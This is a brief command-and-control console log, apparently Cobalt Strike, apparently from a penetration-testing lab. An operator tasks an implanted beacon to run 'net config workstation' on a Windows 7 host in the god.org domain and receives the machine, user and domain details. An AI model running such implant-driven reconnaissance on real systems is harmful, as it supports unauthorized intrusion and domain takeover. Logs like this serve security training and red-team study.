 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29A7C1A8)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29A7C1B2)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD